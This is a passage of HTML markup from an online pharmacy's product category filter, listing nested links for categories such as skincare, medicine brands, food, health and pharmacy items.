	<li class="cat-item cat-item-604"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/premium-skincare/" data-val="premium-skincare" data-title="Premium Skincare" >Premium Skincare</a>
</li>
	<li class="cat-item cat-item-605"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/self-tanning/" data-val="self-tanning" data-title="Self Tanning" >Self Tanning</a>
</li>
	<li class="cat-item cat-item-606"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/shaving/" data-val="shaving" data-title="Shaving" >Shaving</a>
</li>
	<li class="cat-item cat-item-603"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/skincare/" data-val="skincare" data-title="Skincare" >Skincare</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-597"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-accessories/" data-val="beauty-accessories" data-title="Beauty Accessories" >Beauty Accessories</a>
</li>
	<li class="cat-item cat-item-460"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/" data-val="brand" data-title="Brand" >Brand</a>
<ul class='children'>
	<li class="cat-item cat-item-465"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/beechams/" data-val="beechams" data-title="Beechams" >Beechams</a>
</li>
	<li class="cat-item cat-item-464"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/benylin/" data-val="benylin" data-title="Benylin" >Benylin</a>
</li>
	<li class="cat-item cat-item-462"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/calpol/" data-val="calpol" data-title="Calpol" >Calpol</a>
</li>
	<li class="cat-item cat-item-466"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/careway/" data-val="careway" data-title="Careway" >Careway</a>
</li>
	<li class="cat-item cat-item-468"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/lemsip/" data-val="lemsip" data-title="Lemsip" >Lemsip</a>
</li>
	<li class="cat-item cat-item-461"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/nurofen/" data-val="nurofen" data-title="Nurofen" >Nurofen</a>
</li>
	<li class="cat-item cat-item-463"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/solpadeine/" data-val="solpadeine" data-title="Solpadeine" >Solpadeine</a>
</li>
	<li class="cat-item cat-item-467"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/sudafed/" data-val="sudafed" data-title="Sudafed" >Sudafed</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-353"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/" data-val="consumables" data-title="Consumables" >Consumables</a>
<ul class='children'>
	<li class="cat-item cat-item-430"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/" data-val="care-of-hands-feet" data-title="Care of Hands &amp; Feet" >Care of Hands &amp; Feet</a>
</li>
	<li class="cat-item cat-item-443"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/children-consumables/" data-val="children-consumables" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/devices/" data-val="devices" data-title="Devices" >Devices</a>
</li>
	<li class="cat-item cat-item-431"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/female-products/" data-val="female-products" data-title="Female Products" >Female Products</a>
</li>
	<li class="cat-item cat-item-435"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/general-hygiene/" data-val="general-hygiene" data-title="General Hygiene" >General Hygiene</a>
</li>
	<li class="cat-item cat-item-447"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/" data-val="glass-plastic-products" data-title="Glass/Plastic Products" >Glass/Plastic Products</a>
</li>
	<li class="cat-item cat-item-436"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/" data-val="household-essentials" data-title="Household Essentials" >Household Essentials</a>
	<ul class='children'>
	<li class="cat-item cat-item-620"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/" data-val="sun-holiday" data-title="Sun &amp; Holiday" >Sun &amp; Holiday</a>
		<ul class='children'>
	<li class="cat-item cat-item-622"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/insect-repellent/" data-val="insect-repellent" data-title="Insect Repellent" >Insect Repellent</a>
</li>
	<li class="cat-item cat-item-624"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/luggage-accessories/" data-val="luggage-accessories" data-title="Luggage Accessories" >Luggage Accessories</a>
</li>
	<li class="cat-item cat-item-623"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/storage/" data-val="storage" data-title="Storage" >Storage</a>
</li>
	<li class="cat-item cat-item-625"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/sun-lotion-after-sun/" data-val="sun-lotion-after-sun" data-title="Sun Lotion &amp; After Sun" >Sun Lotion &amp; After Sun</a>
</li>
	<li class="cat-item cat-item-621"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-adaptors/" data-val="travel-adaptors" data-title="Travel Adaptors" >Travel Adaptors</a>
</li>
	<li class="cat-item cat-item-626"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-essentials/" data-val="travel-essentials" data-title="Travel Essentials" >Travel Essentials</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-429"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/incontinence/" data-val="incontinence" data-title="Incontinence" >Incontinence</a>
</li>
	<li class="cat-item cat-item-432"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/nursing/" data-val="nursing" data-title="Nursing" >Nursing</a>
</li>
	<li class="cat-item cat-item-434"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/" data-val="oral-hygiene" data-title="Oral Hygiene" >Oral Hygiene</a>
</li>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/" data-val="male-products-consumables" data-title="Products For Men" >Products For Men</a>
</li>
	<li class="cat-item cat-item-427"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/" data-val="relief-of-pain" data-title="Relief of Pain" >Relief of Pain</a>
</li>
	<li class="cat-item cat-item-433"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/wound-care/" data-val="wound-care" data-title="Wound Care" >Wound Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-386"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/" data-val="cosmetics-toiletries" data-title="Cosmetics &amp; Toiletries" >Cosmetics &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-419"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/" data-val="children-cosmetics-toiletries" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-417"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/" data-val="gifts" data-title="Gifts" >Gifts</a>
</li>
	<li class="cat-item cat-item-411"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/" data-val="hair-care" data-title="Hair Care" >Hair Care</a>
</li>
	<li class="cat-item cat-item-413"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/" data-val="hand-body-care" data-title="Hand &amp; Body Care" >Hand &amp; Body Care</a>
</li>
	<li class="cat-item cat-item-437"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/" data-val="intimate-products" data-title="Intimate Products" >Intimate Products</a>
</li>
	<li class="cat-item cat-item-416"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/" data-val="make-up" data-title="Make-Up" >Make-Up</a>
</li>
	<li class="cat-item cat-item-420"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/" data-val="male-products" data-title="Male Products" >Male Products</a>
</li>
	<li class="cat-item cat-item-414"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/" data-val="mouth-hygiene" data-title="Mouth Hygiene" >Mouth Hygiene</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/" data-val="overall-hygiene" data-title="Overall Hygiene" >Overall Hygiene</a>
</li>
	<li class="cat-item cat-item-418"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/" data-val="pet-supplies" data-title="Pet Supplies" >Pet Supplies</a>
</li>
	<li class="cat-item cat-item-412"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/" data-val="skin-care-cosmetics-toiletries" data-title="Skin Care" >Skin Care</a>
</li>
	<li class="cat-item cat-item-415"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/sun-care/" data-val="sun-care" data-title="Sun Care" >Sun Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-648"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/" data-val="drinks" data-title="Drinks" >Drinks</a>
<ul class='children'>
	<li class="cat-item cat-item-649"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/energy-sports/" data-val="energy-sports" data-title="Energy &amp; Sports" >Energy &amp; Sports</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-615"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/" data-val="electrical" data-title="Electrical" >Electrical</a>
<ul class='children'>
	<li class="cat-item cat-item-616"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/beauty/" data-val="beauty" data-title="Beauty" >Beauty</a>
</li>
	<li class="cat-item cat-item-619"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/healthcare/" data-val="healthcare" data-title="Healthcare" >Healthcare</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/" data-val="household-electrical" data-title="Household" >Household</a>
	<ul class='children'>
	<li class="cat-item cat-item-650"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/air-freshner/" data-val="air-freshner" data-title="Air Freshner" >Air Freshner</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-618"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/male-grooming/" data-val="male-grooming" data-title="Male Grooming" >Male Grooming</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-390"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/" data-val="food" data-title="Food" >Food</a>
<ul class='children'>
	<li class="cat-item cat-item-441"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/" data-val="baby-foods-drinks" data-title="Baby Foods &amp; Drinks" >Baby Foods &amp; Drinks</a>
</li>
	<li class="cat-item cat-item-642"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cereal-and-granola/" data-val="cereal-and-granola" data-title="Cereal And Granola" >Cereal And Granola</a>
</li>
	<li class="cat-item cat-item-659"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cheese/" data-val="cheese" data-title="Cheese" >Cheese</a>
</li>
	<li class="cat-item cat-item-635"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/chocolate-sweets/" data-val="chocolate-sweets" data-title="Chocolate &amp; Sweets" >Chocolate &amp; Sweets</a>
</li>
	<li class="cat-item cat-item-651"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cooking-and-inredients/" data-val="cooking-and-inredients" data-title="Cooking And Inredients" >Cooking And Inredients</a>
</li>
	<li class="cat-item cat-item-663"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/creams/" data-val="creams" data-title="Creams" >Creams</a>
</li>
	<li class="cat-item cat-item-426"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/energy-bars/" data-val="energy-bars" data-title="Energy/Protein Bars" >Energy/Protein Bars</a>
</li>
	<li class="cat-item cat-item-440"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/essential-foods/" data-val="essential-foods" data-title="Essential Foods" >Essential Foods</a>
</li>
	<li class="cat-item cat-item-632"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/food-and-beverage/" data-val="food-and-beverage" data-title="Food and Beverage" >Food and Beverage</a>
</li>
	<li class="cat-item cat-item-422"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/gluten-free/" data-val="gluten-free" data-title="Gluten Free" >Gluten Free</a>
</li>
	<li class="cat-item cat-item-423"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/healthy-chocolate/" data-val="healthy-chocolate" data-title="Healthy Chocolate" >Healthy Chocolate</a>
</li>
	<li class="cat-item cat-item-421"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/honey-products/" data-val="honey-products" data-title="Honey Products" >Honey Products</a>
</li>
	<li class="cat-item cat-item-439"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/" data-val="low-carbohydrate-food" data-title="Low Carbohydrate Food" >Low Carbohydrate Food</a>
</li>
	<li class="cat-item cat-item-442"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/medical-sweets/" data-val="medical-sweets" data-title="Medical Sweets" >Medical Sweets</a>
</li>
	<li class="cat-item cat-item-647"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/mouth-freshner/" data-val="mouth-freshner" data-title="Mouth Freshner" >Mouth Freshner</a>
</li>
	<li class="cat-item cat-item-424"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-drinks/" data-val="nutritional-drinks" data-title="Nutritional Drinks" >Nutritional Drinks</a>
</li>
	<li class="cat-item cat-item-450"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/" data-val="nutritional-food-supplements" data-title="Nutritional Food supplements" >Nutritional Food supplements</a>
</li>
	<li class="cat-item cat-item-644"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nuts-and-seeds/" data-val="nuts-and-seeds" data-title="Nuts And Seeds" >Nuts And Seeds</a>
</li>
	<li class="cat-item cat-item-654"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/oil-and-butter/" data-val="oil-and-butter" data-title="Oil And Butter" >Oil And Butter</a>
</li>
	<li class="cat-item cat-item-640"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/packaged-coffee-and-tea/" data-val="packaged-coffee-and-tea" data-title="Packaged Coffee And Tea" >Packaged Coffee And Tea</a>
</li>
	<li class="cat-item cat-item-646"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pet-food/" data-val="pet-food" data-title="Pet Food" >Pet Food</a>
</li>
	<li class="cat-item cat-item-664"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pickles/" data-val="pickles" data-title="Pickles" >Pickles</a>
</li>
	<li class="cat-item cat-item-636"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/prepared-food/" data-val="prepared-food" data-title="Prepared Food" >Prepared Food</a>
</li>
	<li class="cat-item cat-item-641"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sauce-and-seasoning/" data-val="sauce-and-seasoning" data-title="Sauce And Seasoning" >Sauce And Seasoning</a>
</li>
	<li class="cat-item cat-item-633"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/snacks/" data-val="snacks" data-title="Snacks" >Snacks</a>
</li>
	<li class="cat-item cat-item-637"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/spices/" data-val="spices" data-title="Spices" >Spices</a>
</li>
	<li class="cat-item cat-item-445"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/" data-val="sugar-free-diabetic-friendly" data-title="Sugar Free (Diabetic Friendly)" >Sugar Free (Diabetic Friendly)</a>
</li>
	<li class="cat-item cat-item-655"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sweet-goods/" data-val="sweet-goods" data-title="Sweet Goods" >Sweet Goods</a>
</li>
	<li class="cat-item cat-item-665"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/trash-and-recycling/" data-val="trash-and-recycling" data-title="TRASH AND RECYCLING" >TRASH AND RECYCLING</a>
</li>
	<li class="cat-item cat-item-645"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/vegetables/" data-val="vegetables" data-title="Vegetables" >Vegetables</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-379"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/" data-val="fragrances" data-title="Fragrances" >Fragrances</a>
<ul class='children'>
	<li class="cat-item cat-item-380"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-men/" data-val="for-men" data-title="For Men" >For Men</a>
</li>
	<li class="cat-item cat-item-381"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-women/" data-val="for-women" data-title="For Women" >For Women</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-638"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/" data-val="general-merchandise" data-title="General Merchandise" >General Merchandise</a>
<ul class='children'>
	<li class="cat-item cat-item-666"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/automotive-additives/" data-val="automotive-additives" data-title="Automotive Additives" >Automotive Additives</a>
</li>
	<li class="cat-item cat-item-662"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/device/" data-val="device" data-title="Device" >Device</a>
</li>
	<li class="cat-item cat-item-653"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/hair-removal/" data-val="hair-removal" data-title="Hair Removal" >Hair Removal</a>
</li>
	<li class="cat-item cat-item-643"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/kitchen-accessories/" data-val="kitchen-accessories" data-title="Kitchen Accessories" >Kitchen Accessories</a>
</li>
	<li class="cat-item cat-item-658"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/pest-control/" data-val="pest-control" data-title="Pest Control" >Pest Control</a>
</li>
	<li class="cat-item cat-item-652"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/shoe-care/" data-val="shoe-care" data-title="Shoe Care" >Shoe Care</a>
</li>
	<li class="cat-item cat-item-639"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/stationary/" data-val="stationary" data-title="Stationary" >Stationary</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-569"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/" data-val="health-pharmacy" data-title="Health &amp; Pharmacy" >Health &amp; Pharmacy</a>
<ul class='children'>
	<li class="cat-item cat-item-570"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/cbd/" data-val="cbd" data-title="CBD" >CBD</a>
</li>
	<li class="cat-item cat-item-575"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/e-cigarettes/" data-val="e-cigarettes" data-title="E-Cigarettes" >E-Cigarettes</a>
</li>
	<li class="cat-item cat-item-576"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/ear-care/" data-val="ear-care" data-title="Ear Care" >Ear Care</a>
</li>
	<li class="cat-item cat-item-582"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/eco-friendly-biodegradable/" data-val="eco-friendly-biodegradable" data-title="Eco Friendly &amp; Biodegradable" >Eco Friendly &amp; Biodegradable</a>
</li>
	<li class="cat-item cat-item-571"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/foot-care-health-pharmacy/" data-val="foot-care-health-pharmacy" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-573"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hand-sanitiser-face-masks/" data-val="hand-sanitiser-face-masks" data-title="Hand Sanitiser &amp; Face Masks" >Hand Sanitiser &amp; Face Masks</a>
</li>
	<li class="cat-item cat-item-667"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/health-monitoring-health-pharmacy/" data-val="health-monitoring-health-pharmacy" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-577"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/home-testing-kits/" data-val="home-testing-kits" data-title="Home Testing Kits" >Home Testing Kits</a>
</li>
	<li class="cat-item cat-item-574"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hot-water-bottles-heatables/" data-val="hot-water-bottles-heatables" data-title="Hot Water Bottles &amp; Heatables" >Hot Water Bottles &amp; Heatables</a>
</li>
	<li class="cat-item cat-item-578"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/mobility/" data-val="mobility" data-title="Mobility" >Mobility</a>
</li>
	<li class="cat-item cat-item-572"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/pharmacy-essentials/" data-val="pharmacy-essentials" data-title="Pharmacy Essentials" >Pharmacy Essentials</a>
</li>
	<li class="cat-item cat-item-579"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/reusable-shopping-bags/" data-val="reusable-shopping-bags" data-title="Reusable Shopping Bags" >Reusable Shopping Bags</a>
</li>
	<li class="cat-item cat-item-580"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/sexual-health/" data-val="sexual-health" data-title="Sexual Health" >Sexual Health</a>
</li>
	<li class="cat-item cat-item-581"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/umbrellas/" data-val="umbrellas" data-title="Umbrellas" >Umbrellas</a>
</li>
	<li class="cat-item cat-item-583"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/vitamins-supplements/" data-val="vitamins-supplements" data-title="Vitamins &amp; Supplements" >Vitamins &amp; Supplements</a>
</li>
	<li class="cat-item cat-item-584"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/winter-apparel/" data-val="winter-apparel" data-title="Winter Apparel" >Winter Apparel</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-537"><a class="pf-value" href="https://allchemists.co.uk/product-category/immune-health-antioxidants/" data-val="immune-health-antioxidants" data-title="Immune Health &amp; Antioxidants" >Immune Health &amp; Antioxidants</a>
</li>
	<li class="cat-item cat-item-348"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/" data-val="medicines-vitamins" data-title="Medicines &amp; Vitamins" >Medicines &amp; Vitamins</a>
<ul class='children'>
	<li class="cat-item cat-item-367"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/" data-val="allergy" data-title="Allergy" >Allergy</a>
	<ul class='children'>
	<li class="cat-item cat-item-374"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/by-mouth/" data-val="by-mouth" data-title="By Mouth" >By Mouth</a>
</li>
	<li class="cat-item cat-item-388"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/" data-val="eyes-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-372"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/nasal-care/" data-val="nasal-care" data-title="Nasal Care" >Nasal Care</a>
</li>
	<li class="cat-item cat-item-392"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/" data-val="skin-care" data-title="Skin Care" >Skin Care</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-375"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/" data-val="antivirals" data-title="Antivirals" >Antivirals</a>
</li>
	<li class="cat-item cat-item-357"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/children/" data-val="children" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-350"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/" data-val="cough-cold-flu" data-title="Cough, Cold &amp; Flu" >Cough, Cold &amp; Flu</a>
</li>
	<li class="cat-item cat-item-378"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/" data-val="dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-389"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/" data-val="diabetes" data-title="Diabetes" >Diabetes</a>
</li>
	<li class="cat-item cat-item-383"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/" data-val="ears-nose-and-throat" data-title="Ears, Nose and Throat" >Ears, Nose and Throat</a>
</li>
	<li class="cat-item cat-item-382"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/" data-val="eye-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-384"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/" data-val="foot-care" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-354"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/" data-val="fungal" data-title="Fungal" >Fungal</a>
</li>
	<li class="cat-item cat-item-351"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/" data-val="headache-and-migraine" data-title="Headache and Migraine" >Headache and Migraine</a>
</li>
	<li class="cat-item cat-item-376"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/" data-val="herbal" data-title="Herbal" >Herbal</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/" data-val="homeopathic" data-title="Homeopathic" >Homeopathic</a>
</li>
	<li class="cat-item cat-item-438"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/" data-val="medicated-hair-skin-care" data-title="Medicated Hair &amp; Skin Care" >Medicated Hair &amp; Skin Care</a>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/" data-val="other-medicines" data-title="Other Medicines" >Other Medicines</a>
</li>
	<li class="cat-item cat-item-349"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/" data-val="pain-relief" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-377"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/" data-val="rectal" data-title="Rectal" >Rectal</a>
</li>
	<li class="cat-item cat-item-446"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/" data-val="sleeping-aids" data-title="Sleeping Aids" >Sleeping Aids</a>
</li>
	<li class="cat-item cat-item-391"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/" data-val="smoking" data-title="Smoking" >Smoking</a>
</li>
	<li class="cat-item cat-item-358"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/" data-val="stomach" data-title="Stomach" >Stomach</a>
</li>
	<li class="cat-item cat-item-356"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/" data-val="thrush" data-title="Thrush" >Thrush</a>
	<ul class='children'>
	<li class="cat-item cat-item-369"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/male-thrush/" data-val="male-thrush" data-title="Male Thrush" >Male Thrush</a>
</li>
	<li class="cat-item cat-item-370"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/oral-thrush/" data-val="oral-thrush" data-title="Oral Thrush" >Oral Thrush</a>
</li>
	<li class="cat-item cat-item-368"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/vaginal-thrush/" data-val="vaginal-thrush" data-title="Vaginal Thrush" >Vaginal Thrush</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-387"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/" data-val="travel" data-title="Travel" >Travel</a>
</li>
	<li class="cat-item cat-item-373"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/" data-val="vitamins-medicine" data-title="Vitamins" >Vitamins</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-589"><a class="pf-value" href="https://allchemists.co.uk/product-category/nursery-sleep/" data-val="nursery-sleep" data-title="Nursery &amp; Sleep" >Nursery &amp; Sleep</a>
</li>
	<li class="cat-item cat-item-627"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/" data-val="optical-dental" data-title="Optical &amp; Dental" >Optical &amp; Dental</a>
<ul class='children'>
	<li class="cat-item cat-item-628"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/dental-optical-dental/" data-val="dental-optical-dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-630"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/glasses-accessories/" data-val="glasses-accessories" data-title="Glasses Accessories" >Glasses Accessories</a>
</li>
	<li class="cat-item cat-item-629"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/reading-glasses/" data-val="reading-glasses" data-title="Reading Glasses" >Reading Glasses</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-590"><a class="pf-value" href="https://allchemists.co.uk/product-category/pregnancy-care/" data-val="pregnancy-care" data-title="Pregnancy Care" >Pregnancy Care</a>
</li>
	<li class="cat-item cat-item-449"><a class="pf-value" href="https://allchemists.co.uk/product-category/sexual-wellbeing/" data-val="sexual-wellbeing" data-title="Sexual Wellbeing" >Sexual Wellbeing</a>
</li>
